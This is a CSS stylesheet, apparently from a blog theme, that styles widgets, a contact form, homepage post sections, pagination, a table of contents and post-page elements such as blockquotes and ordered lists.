.label-size{float:left;background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8);padding:7px 15px;margin-right:7px;margin-bottom:7px;border-radius:2px;font-size:14px;color:#ffffff;font-weight:700}
.label-size a::before{content:"\f02b";font-family:fontawesome;display:inline-block;vertical-align:top;margin-right:5px;border-radius:100%;margin-top:-4px;font-size:14px;padding-top:5px;text-align:center;font-weight:400}
.label-size:hover{-webkit-box-shadow:0 3px 5px 0 rgba(0,0,0,0.4);box-shadow:0 3px 5px 0 rgba(0,0,0,0.4)}
.list-label-widget-content a{display:block;padding:5px 0}
.label-size .label-count{display:none}
.label-size:hover a:before{-webkit-animation:label .3s ease-in-out;animation:label .3s ease-in-out}
@-webkit-keyframes label{
50%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}
100%{-webkit-transform:rotate(-60deg);transform:rotate(-60deg)}
}
@keyframes label{
50%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}
100%{-webkit-transform:rotate(-60deg);transform:rotate(-60deg)}
}
aside .list-label-widget-content .label-name{color:#000000;border-bottom:1px dotted #e6e6e6}
#footer .list-label-widget-content .label-name{color:#ffffff;border-bottom:1px dotted #000000}
.list-label-widget-content .label-name::before{content:"\f07b";font-family:fontawesome;margin-right:10px;display:inline-block;vertical-align:top;-webkit-transition:.3s ease-out;transition:.3s ease-out;width:20px;text-align:right}
aside .list-label-widget-content .label-name::before{color:#e6e6e6}
footer .list-label-widget-content .label-name::before{color:#000000}
.list-label-widget-content .label-name:hover::before{content:"\f07c";color:#006de3}
aside .list-label-widget-content .label-count{float:right;color:#868686}
#footer .list-label-widget-content .label-count{float:right;color:#d4d4d4}
aside .list-label-widget-content .label-name:hover{color:#006de3;border-bottom:1px dotted #006de3}
#footer .list-label-widget-content .label-name:hover{color:#006de3;border-bottom:1px dotted #006de3}
/* ------ Statistics ------ */
.Stats img{width:auto;height:auto;display:inline-block;vertical-align:-4px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin-right:5px}
.Stats .widget-content{text-align:center;font-size:30px;font-weight:700;font-family:Arial}
aside .text-counter-wrapper{color:#000000;margin:0 5px;vertical-align:5px}
#footer .text-counter-wrapper{color:#ffffff;margin:0 5px;vertical-align:5px}
/* ------ Contact Form ------ */
.post-body #ContactForm93{padding:20px;border:1px solid #e6e6e6}
.post-body #ContactForm93 .headline{display:none}
.ContactForm form{position:relative}
.ContactForm input[type='text'],.ContactForm textarea{display:block;width:100%;margin-bottom:5px;padding-top:15px;padding-bottom:5px;padding-left:30px;padding-right:20px;border:0;resize:vertical;outline:0;font-family:inherit;font-size:14px;font-weight:700;line-height:2em;background-color:transparent;position:relative;z-index:2}
aside .ContactForm input[type='text'],aside .ContactForm textarea{border-bottom:2px solid #e6e6e6;color:#868686}
#footer .ContactForm input[type='text'],#footer .ContactForm textarea{border-bottom:2px solid #000000;color:#d4d4d4}
.ContactForm textarea{min-height:150px}
.ContactForm input[type='text']:focus,.ContactForm textarea:focus{border-bottom:2px solid #006de3}
.ContactForm i{position:absolute;left:0;font-size:18px}
aside .ContactForm i{color:#868686}
#footer .ContactForm i{color:#d4d4d4}
.ContactForm input[type='text']:foucs + i,.ContactForm textarea:focus + i{color:#006de3}
.ContactForm i:nth-of-type(1){top:17px}
.ContactForm i:nth-of-type(2){top:70px}
.ContactForm i:nth-of-type(3){top:130px}
.ContactForm b{position:absolute;left:30px;font-size:14px}
aside .ContactForm b{position:absolute;left:30px;color:#868686}
#footer .ContactForm b{position:absolute;left:30px;color:#d4d4d4}
.ContactForm b:nth-of-type(1){font-size:14px;top:15px}
.ContactForm b:nth-of-type(2){font-size:14px;top:68px}
.ContactForm b:nth-of-type(3){font-size:14px;top:128px}
.ContactForm input[type='text']:nth-of-type(1):valid ~ b:nth-of-type(1),.ContactForm input[type='text']:nth-of-type(1):focus ~ b:nth-of-type(1){font-size:10px;top:-5px}
.ContactForm input[type='text']:nth-of-type(2):valid ~ b:nth-of-type(2),.ContactForm input[type='text']:nth-of-type(2):focus ~ b:nth-of-type(2){font-size:10px;top:50px}
.ContactForm textarea:valid ~ b:nth-of-type(3),.ContactForm textarea:focus ~ b:nth-of-type(3){font-size:10px;top:105px}
.ContactForm input[type='text']:valid + i + b,.ContactForm textarea:valid + i + b{color:#006de3}
.ContactForm input[type='button']{outline:0;border:0;border-radius:2px;background-color:#006de3;font-family:inherit;font-weight:700;font-size:18px;padding:10px 20px;float:right;cursor:pointer;color:#ffffff}
.ContactForm input[type='button']:hover{padding:10px 30px}
.ContactForm input[type='text']:valid+i,.ContactForm textarea:valid+i{color:#006de3}
aside .contact-state{float:left;color:#868686}
#footer .contact-state{float:left;color:#d4d4d4}
.contact-state img{float:left;line-height:90px;margin-right:10px}
.contact-state p{line-height:11px}
body .ContactForm input[type='text']:valid,body .ContactForm textarea:valid{border-bottom:2px solid #006de3}
/* ------ Feed ------ */
.Feed li{list-style:square;margin-left:20px;padding-bottom:5px;margin-top:5px;border-bottom:1px solid}
.Feed li:hover{color:#006de3;border-color:#006de3}
aside .Feed li{color:#868686;border-color:#e6e6e6}
footer .Feed li{color:#d4d4d4;border-color:#000000}
.Feed .item-title a{font-weight:700;display:block}
aside .Feed .item-title a{color:#000000}
footer .Feed .item-title a{color:#ffffff}
.Feed .item-title a:hover{color:#006de3}
aside .Feed .item-date{color:#868686}
footer .Feed .item-date{color:#868686}
aside .Feed .item-author{color:#868686}
footer .Feed .item-author{color:#d4d4d4}
/* ------ Profile ------ */
.Profile .profile-img{float:left;width:72px;height:72px;margin-right:15px}
.Profile a.profile-link.g-profile{display:block;font-weight:700;font-size:16px;margin-bottom:5px}
aside .Profile a.profile-link.g-profile{color:#000000}
footer .Profile a.profile-link.g-profile{color:#ffffff}
aside .Profile .widget-content.individual a.profile-link:not([data-onload]){font-size:10px;color:#868686}
footer .Profile .widget-content.individual a.profile-link:not([data-onload]){font-size:10px;color:#d4d4d4}
.Profile .widget-content.individual dl.profile-datablock{margin-bottom:0}
.Profile .team-member .profile-img{width:50px;height:50px}
.Profile .widget-content.team li{clear:both;margin-bottom:5px;display:block;overflow:hidden;padding-bottom:5px;border-bottom:1px solid}
aside .Profile .widget-content.team li{border-color:#e6e6e6}
footer .Profile .widget-content.team li{border-color:#000000}
.Profile .widget-content.team li:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:none}
/* ------ [GAL] Widget ------ */
.gallery-widget a{float:left;border-radius:1px;overflow:hidden;opacity:.9}
.gallery-widget.gal-1 a{width:100%;margin-bottom:15px}
.gallery-widget.gal-2 a{width:47.5%;margin-right:5%;margin-bottom:15px}
.gallery-widget.gal-3 a{width:30%;margin-right:5%;margin-bottom:15px}
.gallery-widget.gal-4 a{width:22%;margin-right:4%;margin-bottom:12px}
.gallery-widget.gal-2 a:nth-of-type(2n),.gallery-widget.gal-3 a:nth-of-type(3n),.gallery-widget.gal-4 a:nth-of-type(4n){margin-right:0}
.gallery-widget{overflow:hidden}
.gallery-widget a:hover{opacity:1}
.gallery-widget a img{display:block;width:100%;height:100%}
/* ------ [SOC] Widget ------ */
.social-widget{overflow:hidden;padding:20px;border:1px solid;list-style:none}
aside .social-widget{border-color:#e6e6e6}
footer .social-widget{border-color:#000000}
.social-widget li{float:left;width:24%;margin-right:1.333%;margin-left:0}
.social-widget li:nth-child(4n+1){margin-left:0}
.social-widget li:nth-child(4n){margin-right:0}
.social-widget li i,.social-widget li svg{text-align:center;display:block;width:80%;height:55px;line-height:55px;margin:auto;color:#FFF;font-size:24px;border-radius:2px;-webkit-transform:translate(0,5px);-ms-transform:translate(0,5px)}
.social-widget li svg{padding:16px;fill:#FFF}
.social-widget li:hover i,.social-widget li:hover svg{-webkit-transform:translate(0);-ms-transform:translate(0)}
.social-widget li div{padding:5px 7px;margin-bottom:15px;border-radius:2px;font-size:11px;text-align:center;position:relative}
aside .social-widget li div{background-color:#e6e6e6;color:#000000}
footer .social-widget li div{background-color:#000000;color:#ffffff}
.social-widget li div:after{content:"";display:block;border-width:5px;border-style:solid;position:absolute;top:-10px;right:44%}
aside .social-widget li div:after{border-color:transparent transparent #e6e6e6}
footer .social-widget li div:after{border-color:transparent transparent #000000}
/* ------ [ACC] Widget ------ */
.acc-head{background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8);padding:10px 15px;margin-bottom:5px;color:#ffffff;font-weight:bold;font-size:14px;cursor:pointer;border-radius:1px;padding-right:40px;position:relative}
.acc-head:after{content:"\f078";font-family:fontawesome;font-weight:normal;position:absolute;right:20px;top:10px;font-size:12px}
.acc-head.opened:after{content:"\f077"}
.acc-body{margin-bottom:5px;display:none;padding:20px;text-align:justify;border-radius:1px}
aside .acc-body{background-color:#e6e6e6;color:#868686}
footer .acc-body{background-color:#000000;color:#d4d4d4}
.accordion-widget > .acc-body:nth-of-type(2){display:block}
/* ------ Recent Comments Widget ------ */
.recent-comments{overflow:hidden}
.recent-comments .comment{margin-bottom:15px;padding-bottom:15px;overflow:hidden}
aside .recent-comments .comment{border-bottom:1px solid #e6e6e6}
#footer .recent-comments .comment{border-bottom:1px solid #000000}
.recent-comments .comment:last-child{margin-bottom:0;border-bottom:0}
.comments-img-wrap{float:left;width:50px;height:50px;border-radius:100px;margin-right:15px;overflow:hidden}
aside .comments-img-wrap{border:3px solid #e6e6e6}
#footer .comments-img-wrap{border:3px solid #000000}
.recent-comments .comment .comm{float:left;width:calc(100% - 65px)}
.recent-comments .comment .comm-author{text-overflow:ellipsis;white-space:nowrap;font-size:12px;font-weight:700;float:left;height:21px;margin-right:10px;overflow:hidden}
aside .recent-comments .comment .comm-author{color:#868686}
footer .recent-comments .comment .comm-author{color:#d4d4d4}
.recent-comments .comment .comm-author:hover{text-decoration:underline}
.recent-comments .comment .details{float:right;overflow:hidden}
.recent-comments .comment .details span{margin-right:0;font-size:9.5px}
.recent-comments .comment p{text-align:left;width:100%;margin:0 0 2px;font-size:10px;max-height:55px;line-height:1.8em;overflow:hidden;font-weight:700}
aside .recent-comments .comment p{color:#000000}
#footer .recent-comments .comment p{color:#ffffff}
aside .recent-comments .comment .leave-comm{color:#000000}
#footer .recent-comments .comment .leave-comm{color:#d4d4d4}
.recent-comments .comment .leave-comm{display:block;padding-left:15px;overflow:hidden;font-size:10px;position:relative}
.recent-comments .comment .leave-comm:before{color:#0061d8;content:"\f086";font-family:FontAwesome;position:absolute;top:0;left:0}
.recent-comments .comment .leave-comm:hover{text-decoration:underline;color:#0061d8}
.attachment:before{font-family:fontawesome;font-weight:400;font-size:14px;vertical-align:top;display:inline-block}
.attachment.att-pic:before{content:"\f03e"}
.attachment.att-vid:before{content:"\f16a"}
.attachment{margin:0 5px;color:#006de3;white-space:nowrap}
/* ------ Costom Posts Widget [ Slider ] ------ */
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
.CusWidget ul .author-prof{top:15px}
.CusWidget ul .post-date{top:40px}
.CusWidget ul .caption h2{font-size:18px;margin:0;clear:both;line-height:1.5em}
.CusWidget .owl-carousel .img-wrap{width:100%;height:230px}
.vCar-screen{overflow:hidden}
.vCar-wrapper{position:relative}
.CusWidget .v-carousel{position:relative}
.CusWidget .v-carousel .item{margin-bottom:15px;position:relative}
.CusWidget .v-carousel .item:last-child{margin-bottom:0}
.CusWidget .v-carousel .img-wrap{width:100%;height:200px}
aside .CusWidget .v-carousel{border:1px solid #e6e6e6;padding:20px}
.CusWidget .v-carousel .vc-nav button{border:none;cursor:pointer}
.CusWidget .owl-carousel .owl-nav,.CusWidget .v-carousel .vc-nav{position:absolute;top:-50px;right:0;z-index:1}
.CusWidget .owl-carousel .owl-nav button,.CusWidget .v-carousel .vc-nav button{width:30px;height:30px;float:left;font-size:0;text-align:center;-webkit-transition:none;transition:none}
aside .CusWidget .owl-carousel .owl-nav button,aside .CusWidget .v-carousel .vc-nav button{background-color:#e6e6e6;color:#868686}
footer .CusWidget .owl-carousel .owl-nav button,footer .CusWidget .v-carousel .vc-nav button{background-color:#000000;color:#d4d4d4}
.CusWidget .owl-carousel .owl-nav button:hover,.CusWidget .v-carousel .vc-nav button:hover{color:#ffffff;background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8)}
.CusWidget .owl-carousel .owl-nav button.owl-prev,.CusWidget .v-carousel .vc-nav button.vc-prev{margin-right:5px}
.ltr .CusWidget .owl-carousel .owl-nav button.owl-prev:before,
.ltr .CusWidget .v-carousel .vc-nav button.vc-prev:before,
.rtl .CusWidget .owl-carousel .owl-nav button.owl-next:before,
.rtl .CusWidget .v-carousel .vc-nav button.vc-next:before
{content:"\f104"}
.ltr .CusWidget .owl-carousel .owl-nav button.owl-next:before,
.ltr .CusWidget .v-carousel .vc-nav button.vc-next:before,
.rtl .CusWidget .owl-carousel .owl-nav button.owl-prev:before,
.rtl .CusWidget .v-carousel .vc-nav button.vc-prev:before{content:"\f105"}
.CusWidget .owl-carousel .owl-nav button:before,.CusWidget .v-carousel .vc-nav button:before{font-family:FontAwesome;display:block;font-size:25px;line-height:31px;-webkit-transition:none;transition:none}
/* ------ Featured Post ------ */
.FeaturedPost h2{margin:0 0 5px 0;line-height:1.5em;font-size:18px}
.FeaturedPost .item-thumbnail,.FeaturedPost .item-thumbnail img{display:block;text-align:center;margin:0 auto;width:100%}
.FeaturedPost .item-thumbnail{min-height:150px;overflow:hidden;margin-bottom:5px}
.FeaturedPost .item-thumbnail.NoImage{min-height:180px}
aside .FeaturedPost h2{color:#000000}
footer .FeaturedPost h2{color:#ffffff}
.widget.FeaturedPost h2:hover{color:#006de3}
aside .FeaturedPost p{color:#868686}
footer .FeaturedPost p{color:#d4d4d4}
/* ------ Costom Posts Widget [ Thumbs ] ------ */
aside .rand-content{padding:20px;border:1px solid #e6e6e6}
.rand-content div{padding-bottom:10px;margin-bottom:10px;overflow:hidden}
aside .rand-content div{border-bottom:1px solid #e6e6e6}
footer .rand-content div{border-bottom:1px solid #000000}
.rand-content .img-wrap{border-radius:2px;float:left;height:72px;width:90px;margin-right:15px}
aside .rand-content div:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none}
.rand-content h2{margin:0;font-size:16px;line-height:1.5em}
aside .rand-content h2 a{color:#000000}
footer .rand-content h2 a{color:#ffffff}
.rand-content h2 a:hover{color:#006de3}
.rand-content .details > *{line-height:1.5em;font-size:10px;display:block;vertical-align:top}
/*=================
>Pages (Common)
===================*/
/* ------ Pagination ------ */
#Pagination{margin-top:15px;text-align:center;clear:both;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
#Pagination span{color:#505050;width:35px;height:35px;line-height:35px;background-color:#e6e6e6;border-radius:2px;display:inline-block;text-align:center;margin:0 2px;cursor:pointer}
#Pagination span.hid-num{display:none}
#Pagination span,#Pagination a{-webkit-transition:none;transition:none}
#Pagination a:hover,#Pagination span:hover,#Pagination .curr{color:#ffffff;background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8);color:#ffffff}
.nums{width:351px;overflow:hidden;max-width:calc(100% - 90px);margin:0 auto;display:inline-block;height:35px}
#Pagination a{height:35px;width:35px;background-color:#e6e6e6;color:#505050;display:inline-block;vertical-align:top;line-height:35px;font-size:20px;cursor:pointer;margin:0 2px}
#Pagination > a{font-family:fontawesome}
.rtl .pg-prev:before, .ltr .pg-next:before{content:"\f101"}
.rtl .pg-next:before, .ltr .pg-prev:before{content:"\f100"}
/*=================
>Homepage
===================*/
/* ------ Category Error ------ */
.temp-error{text-align:center}
.temp-error b{background-color:#d00;display:inline-block;color:#FFF;margin:0 auto 10px;padding:3px 10px;border-radius:2px;text-align:center}
.temp-error span{display:block;clear:both;color:#505050;text-align:center;line-height:2em}
.temp-error i{font-weight:700;font-style:inherit;background-color:#eee;padding:0 10px;border-radius:100px}
/* ------ Common ------ */
.cate .headline{display:none}
.home-cate{margin-bottom:20px;clear:both}
.home-cate .widget-content{padding:20px;border:1px solid #e6e6e6;overflow:hidden}
.cate-link{margin:0;font-size:16px;overflow:hidden;max-height:45px}
.cate-link a{color:#000000;line-height:1.3em}
.cate-link a:hover{color:#006de3}
.cate-snippet{color:#505050;line-height:1.7em;margin:5px 0}
.home-cate .details{margin-top:5px;line-height:1em}
.home-cate .Item{overflow:hidden}
.details > *{display:inline-block;vertical-align:top;font-size:11px}
.details > * i{color:#006de3;margin-right:5px}
.details > *:first-child{margin-right:10px}
.details a:hover{text-decoration:underline;color:#006de3}
.details > *{color:#505050}
aside .details > *{color:#868686}
#footer .details > *{color:#d4d4d4}
.img-wrap:before{content:"\f0f6";font-size:20px;position:absolute;top:50%;left:50%;margin-left:-25px;margin-top:-25px;font-family:fontawesome;color:#ffffff;line-height:51px;width:50px;height:50px;text-align:center;z-index:1;-webkit-transform:scale(0);transform:scale(0);opacity:0}
.img-wrap:after{content:"";border-radius:100px;font-size:20px;border:4px solid #ffffff;position:absolute;top:50%;left:50%;margin-left:-25px;margin-top:-25px;width:50px;height:50px;-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}
.img-wrap:hover:before,.img-wrap:hover:after{-webkit-transform:scale(1);transform:scale(1);opacity:1}
/* ------ Section Type :Sided ------ */
.two-cols .section{width:calc((100% - 15px)/3);float:left}
.two-cols .section.wide-right{width:calc((100% - 15px) / 3 * 2);margin-right:15px}
.two-cols .section.wide-left{width:calc(((100% - 15px) / 3) * 2);margin-left:15px}
.two-cols.no-wide .section{width:calc((100% - 15px) / 2)}
.two-cols.no-wide .section:first-child{margin-right:15px}
.three-cols .section{width:calc((100% - 30px)/3);float:left}
.three-cols .section:nth-of-type(2){margin-right:15px;margin-left:14px}
.cate-sided .Item:first-of-type{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #e6e6e6}
.cate-sided .Item:first-of-type .img-wrap{width:100%;height:200px}
.cate-sided .Item:first-of-type .cate-link{margin-top:10px}
.cate-sided .Item:first-of-type .cate-snippet{margin:10px 0}
.cate-sided .Item:nth-of-type(n+2){max-height:86px;padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #e6e6e6}
.cate-sided .Item:nth-of-type(n+2) .img-wrap{float:left;width:90px;height:70px;margin-right:15px}
.cate-sided .Item:last-of-type{margin-bottom:0;border-bottom:none;padding-bottom:0}
.cate-sided .Item:nth-of-type(n+2) .img-wrap:after,.cate-sided .Item:nth-of-type(n+2) .img-wrap:before{display:none}
/* ------ Section Type :Cover ------ */
.cate-cover .free-width .Item:first-of-type .img-wrap{float:left;width:300px;height:180px;margin-right:15px}
.cate-cover .tight-width .Item:first-of-type .img-wrap{display:block;height:200px;margin-bottom:15px}
.cate-cover .Item:first-of-type .cate-snippet{margin:10px 0}
.cate-cover .free-width .Item:nth-of-type(n+2){float:left;width:49%}
.cate-cover .free-width .Item:nth-of-type(n+2):nth-of-type(even){margin-right:2%}
.cate-cover .Item:nth-of-type(n+2){margin-top:15px;padding-top:15px;border-top:1px solid #e6e6e6}
.cate-cover .Item:nth-of-type(n+2) .img-wrap{float:left;width:90px;height:70px;margin-right:15px}
.cate-cover .Item:nth-of-type(n+2) .img-wrap:after, .cate-cover .Item:nth-of-type(n+2) .img-wrap:before{display:none}
/* ------ Section Type :Video ------ */
.cate-video .Item{float:left}
.cate-video .cate-link{max-height:63px}
.cate-video .Item{margin-top:15px;padding-top:15px;border-top:1px solid #e6e6e6}
.cate-video .Item:nth-of-type(-n+3){margin-top:0;padding-top:0;border-top:none}
.cate-video .Item:nth-of-type(3n-1){margin-left:1%;margin-right:1%}
.cate-video .free-width .Item{width:32.6666%}
.cate-video .tight-width .Item{width:100%;margin:0;margin-bottom:15px}
.cate-video .img-wrap{float:left;width:170px;height:120px;margin-right:15px;position:relative}
.cate-video canvas{position:absolute;top:50%;z-index:5;margin-top:-25px;left:50%;margin-left:-25px;opacity:0}
.cate-video .img-wrap i{content:"\f04b";font-family:fontawesome;position:absolute;top:50%;right:50%;color:#FFF;font-size:24px;margin-top:-9px;margin-right:-12px;-webkit-transform:scale(0);transform:scale(0);text-shadow:0 0 3px rgba(0,0,0,0.5);-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;line-height:18px}
.cate-video .img-wrap:hover i{-webkit-transform:scale(1);transform:scale(1)}
.cate-video .img-wrap:hover canvas{opacity:1}
.cate-video .img-wrap:after,.cate-video .img-wrap:before{display:none}
/* ------ Section Type :Slideshow ------ */
.slideshow-thumbnail{position:relative}
.free-width .slideshow-thumbnail{float:left;width:65.188%;height:350px;margin-right:1.5%}
.tight-width .slideshow-thumbnail{width:100%;height:200px;margin-bottom:15px}
.slideshow-thumbnail .img-wrap{position:absolute;top:0;left:0;width:100%;height:100%;display:none}
.cate-slideshow .Item{padding:10px;margin-bottom:10px;background-color:#e6e6e6;border-radius:2px;cursor:pointer;position:relative;color:#505050;font-size:14px;font-weight:700}
.cate-slideshow .free-width .Item{float:right;width:33.31%;height:62px}
.cate-slideshow .Item:last-of-type{margin-bottom:0}
.cate-slideshow .Item.s-active{background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8);color:#ffffff}
.cate-slideshow .Item.s-active:after{content:"";display:block;border-width:8px;border-style:solid;border-color:transparent transparent transparent #0061d8;position:absolute;top:9px;left:-15px}
.s-progress{background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8);width:0;height:3px;position:absolute;top:0;left:0;z-index:5}
/* ------ Section Type :Carousel ------ */
.cate-carousel .widget-content{overflow:hidden;padding:20px -webkit-calc(20px/2);padding:20px -moz-calc(20px/2);padding:20px calc(20px/2)}
.cate-carousel .img-wrap{width:100%;height:200px}
.cate-carousel .cate-link{font-size:14px;max-height:42px;margin:10px 0 0;overflow:hidden}
.owl-page{cursor:pointer;display:inline-block;width:10px;height:10px;background-color:#e6e6e6;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;margin:0 3px}
.owl-pagination{text-align:center}
.owl-page.active{background-color:#006de3;width:15px}
.cate-carousel .label-name{position:absolute;bottom:20px;left:20px}
.cate-carousel .owl-dots{text-align:center;clear:both;margin-top:10px}
.cate-carousel .owl-dots button.owl-dot{width:10px;height:10px;background-color:#e6e6e6;display:inline-block;vertical-align:middle;margin:0 2px;border-radius:10px}
.cate-carousel .owl-dots button.owl-dot.active{background-color:#006de3;width:15px}
/* ------ Recent Posts Widget ------ */
.index-posts .status a{float:right;margin:0}
.index-posts .img-wrap{float:left;width:300px;height:180px;margin-right:15px}
.index-posts h2{margin:0 0 5px 0}
.index-posts .post-outer{padding-bottom:20px;border-bottom:1px solid #e6e6e6;margin-bottom:20px;overflow:hidden}
.status-msg-body{border:1px solid #e6e6e6;margin-bottom:20px;padding:20px;color:#505050}
.status-msg-body a{color:#006de3;margin-right:10px}
.status-msg-body b{color:#505050}
.status-msg-body a:hover{text-decoration:underline}
/* ------ Index Ad ------ */
#HTML505{margin-bottom:20px}
.Blog #HTML505{border-bottom:1px solid #e6e6e6;padding-bottom:20px}
/*=================
>Post Page
===================*/
.item-page header{margin-bottom:20px}
.post-body{font-size:15px;color:#384951;line-height:2em}
/* ------ Post Elements ------ */
.post-body h3,.post-body h2,.post-body h4{background-color:#e6e6e6;padding:10px 20px;color:#000000;display:block;margin:5px 0 15px;border-bottom:1px solid #e6e6e6}
.post-body img{width:auto;height:auto;display:inline;max-width:100%}
.post-body img[data-src]{height:60vh;display:inline-block;width:100%;background-color:#000000;opacity:0.05}
.separator a{display:block}
.post-body br{content:'';margin:15px;display:block}
.post-body iframe{max-width:100%}
.post-body a{cursor:pointer}
.post-body a.d-link{text-decoration:none;color:#505050;cursor:pointer;font-weight:500;-webkit-box-shadow:0px -0.1px 1px 1px inset #006de370;box-shadow:0 px 0px inset #006de350;padding:0 5px}
.post-body a.d-link:hover{-webkit-box-shadow:0 -90px 0px inset #006de3;box-shadow:0 -90px 0px inset #006de3;color:#ffffff}
.post-body *:not(.fa){font-family:'Cairo',sans-serif!important}
.post-body ol li{padding:8px 30px;margin-left:15px;margin-bottom:15px;list-style:none;-webkit-box-shadow:0 1px 3px #ddd;box-shadow:0 1px 3px #ddd;font-size:17px;position:relative}
.post-body ol li:before{content:counter(li);counter-increment:ol li;background-color:#006de3;width:30px;height:30px;text-align:center;line-height:30px;margin-right:15px;color:#FFF;border-radius:3px;font-size:17px;position:absolute;left:-15px}
.post-body ol{counter-reset:li;padding-left:0}
.post-body ol li:hover:after,.post-body ol li:hover:before{background-color:#0061d8}
.post-body ol li:after{content:'';width:10px;height:100%;background-color:#006de3;position:absolute;top:0;right:0}
.post-body ol li a{text-decoration:none}
.post-body ul{list-style-type:disc;padding-left:40px}
.post-body li{color:#384951;padding-left:10px}
.post-body ul li a{text-decoration:none}
/* ------ TOC ------ */
#TOC{margin: 0 5px 30px;box-shadow: 0 0px 6px rgba(0,0,0,0.10);padding: 20px;}
#TOC > span{background-color:#e6e6e6;display:block;padding:10px 20px;font-weight:bold;font-size:16px;margin-bottom:10px;color:#000000}
#TOC li a{background-color:#e6e6e6;display:inline-block;margin-bottom:10px;padding-top:2px;padding-bottom:2px;padding-left:0;padding-right:20px;color:#384951;font-weight:700;font-size:14px}
#TOC li a:before{font-family:fontawesome;background-color:rgba(0,0,0,0.1);height:25px;width:25px;float:left;margin:-2px 0;text-align:center;padding-top:3px;margin-right:15px;color:#384951;font-size:12px;font-weight:400;-webkit-transition:font-size 0.1s,background-color .3s;transition:font-size 0.1s,background-color .3s}
.rtl #TOC li a:before{content:"\f060"}
.ltr #TOC li a:before{content:"\f061"}
#TOC li[data-tag="h3"]{margin-left:30px}
#TOC li[data-tag="h4"]{margin-left:60px}
#TOC li a:hover:before{background-color:#006de3;color:#ffffff;font-size:14px}
/* ------ Ads ------ */
.article-ad{margin:20px auto;text-align:center}
.article-ad:first-of-type{margin-top:0}
.article-ad:last-of-type{margin-bottom:0}
.Middle-Ad.fixedAd{text-align:center;margin:15px}
.Middle-Ad:not(.fixedAd){bottom:20px 0;clear:both;text-align:center}
/* ------ Full Width ------ */
.fullwidth-topic{padding:20px;margin-top:35px;border:1px solid #e6e6e6}
/* ------ Post Title ------ */
.topic-title{margin:0;padding:20px;background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8);border-radius:100px;position:relative;-webkit-box-shadow:0 3px 5px 0 rgba(0,0,0,0.2);box-shadow:0 3px 5px 0 rgba(0,0,0,0.2);font-size:22px;color:#fff;text-align:center;line-height:1.3em;text-shadow:1px 1px 2px rgba(0,0,0,0.5)}
/* ------ Post Tools ------ */
article .topic-tools{display:inline-block;vertical-align:top;padding:5px 15px;background-color:#000000;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}
/* ------ Zoom ------ */
.zooming{text-align:center;width:110px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.zooming b{color:#e6e6e6;margin:0 2px;display:inline-block;vertical-align:top;font-size:12px}
.zooming i{color:#e6e6e6;border:2px solid #006de3;width:20px;display:inline-block;text-align:center;height:20px;-webkit-border-radius:100px;border-radius:100px;vertical-align:top;padding-top:3px;font-size:11px;cursor:pointer}
.zooming i:hover{color:#006de3;border:2px solid #006de3}
.zooming i.disb{color:#d4d4d4;border:2px solid #d4d4d4;cursor:not-allowed}
/* ------ Post Detils ------ */
.topic-details{margin:0 5%;font-size:0;width:calc(80% - 105px)}
.topic-details > *{margin-right:10px;color:#e6e6e6;display:inline-block;vertical-align:top;margin-right:15px;font-size:10px}
.topic-details i{margin-right:5px;color:#006de3}
.topic-details a:hover{color:#006de3;text-decoration:underline}
.topic-details .categ{position:relative;margin-right:0}
.topic-details .categ a:first-of-type{position:relative}
.topic-details .categ a{display:inline-block;vertical-align:middle;margin-right:5px}
.rtl .topic-details .categ a:first-of-type:after{content:"\f100"}
.ltr .topic-details .categ a:first-of-type:after{content:"\f101"}
.topic-details .categ a:first-of-type:after{line-height:12px;font-family:FontAwesome;font-size:12px;color:#d4d4d4;display:inline-block;vertical-align:middle;margin-left:5px}
.topic-details .categ a:last-of-type{margin-right:0}
.topic{color:#505050;padding:20px;margin:15px auto 0;overflow:hidden;text-align:justify;line-height:2.2;border:1px solid #e6e6e6;margin-bottom:20px}
/* ------ Post Blockquote ------ */
.post-body blockquote{width:90%;clear:both;-webkit-print-color-adjust:exact;padding:10px 30px;margin:15px auto;line-height:2;text-indent:15px;background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8);color:#ffffff;border-radius:5px;position:relative}
.rtl .post-body blockquote:before,.ltr .post-body blockquote:after{content:"\f10e"}
.ltr .post-body blockquote:before,.rtl .post-body blockquote:after{content:"\f10d"}
.post-body blockquote:before{top:0;left:-4px}
.post-body blockquote:before,blockquote:after{font-family:FontAwesome;font-size:20px;color:#ffffff;position:absolute}
.post-body blockquote:after{bottom:0;right:15px}
.quote-share a{background:#ffffff;color:#0061d8;text-align:center;display:inline-block;width:25px;height:25px;text-indent:0;border-radius:100%;border:2px solid #0061d8;font-size:11px;margin:0 1px}
.quote-share a:hover{-webkit-transform:rotate(360deg);transform:rotate(360deg)}
.quote-share{position:absolute;right:50px;bottom:-12px}
/* ------ Post Pagination ----- */
.post-pages{position:relative;clear:both;overflow:hidden;margin-top:15px}
.post-pages:before{content:"";background-color:#e6e6e6;height:5px;position:absolute;width:100%;top:15px}
a.next-page,a.prev-page{z-index:1;background-color:#ffffff;position:relative;border:2px solid #006de3;border-radius:100px;color:#006de3}
